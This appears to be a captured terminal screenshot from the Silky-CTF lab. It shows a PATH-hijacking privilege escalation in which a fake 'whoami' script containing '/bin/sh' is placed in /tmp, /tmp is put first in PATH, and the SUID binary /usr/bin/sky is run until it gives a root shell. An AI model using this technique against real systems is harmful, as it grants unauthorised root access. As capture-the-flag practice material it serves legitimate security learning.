 silky@Silky-CTF: ~
File Edit View Search Terminal Help
.jcr
.dynamic
.got.plt
.data
.bss
.comment
silky@Silky-CTF:/$ cd
silky@Silky-CTF:~$ echo "bin/sh" > /tmp/whoami
silky@Silky-CTF:~$ chmod +x /tmp/whoami
silky@Silky-CTF:~$ export PATH=/tmp:$PATH
silky@Silky-CTF:~$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
silky@Silky-CTF:~$ /usr/bin/sky
Seide ist ein tierischer Faserstoff. Sie wird aus den Kokons der Seidenraupe, de
r Larve des Seidenspinners, gewonnen.
gezeichnet:
/tmp/whoami: 1: /tmp/whoami: bin/sh: not found
silky@Silky-CTF:~$ echo "/bin/sh" > /tmp/whoami
silky@Silky-CTF:~$ /usr/bin/sky
Seide ist ein tierischer Faserstoff. Sie wird aus den Kokons der Seidenraupe, de
r Larve des Seidenspinners, gewonnen.
gezeichnet:
#